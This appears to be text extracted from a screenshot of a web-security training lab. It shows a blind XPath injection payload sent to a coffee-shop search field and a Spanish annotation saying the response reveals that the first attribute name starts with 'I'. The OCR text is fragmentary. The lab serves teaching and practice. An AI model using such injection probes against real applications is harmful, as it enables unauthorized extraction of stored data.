 search=1' and substring(name(/*[1]/*[1]/*[1]),1,1)='I&submit=
Search
esponse
Pretty Raw Hex Render
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Search Your Coffee
1' and substring(name(/*[1]/*[1]/*[1]),1,1)='I
Search
Tenemos información,
por lo tanto el primer
atributo comienza por la
letra "I"
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.